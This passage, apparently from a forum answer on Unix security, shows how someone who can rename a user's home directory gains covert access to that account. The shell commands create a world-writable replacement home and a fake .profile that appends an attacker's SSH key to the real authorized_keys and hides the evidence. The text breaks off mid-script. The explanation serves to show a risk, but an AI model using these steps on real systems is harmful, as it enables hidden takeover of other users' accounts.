 mv /home/victim /home/casualty
Now victim cannot log in with an ssh key. (A password would still work, though.)
Let's assume that "victim" has a valid password and can shrug off the failure of the ssh key as just one of those things.
Particularly as (we hope) it won't be a reproducible problem. In this scenario we can create a quiet escalation of privilege:
# Save the original directory and contents
mv /home/victim /home/casualty
mkdir -m777 /home/victim
# Create a fake profile to place and then hide the evidence
cat <<'EOF' >/home/victim/.profile
if [ -r /tmp/.id.pub ] && [ -d /home/casualty ]
then
# Not really very nice
mkdir -m700 -p /home/casualty/.ssh
cat /tmp/.id.pub >>/home/casualty/.ssh/authorized_keys
fi
mv /home/victim /home/victim.nomore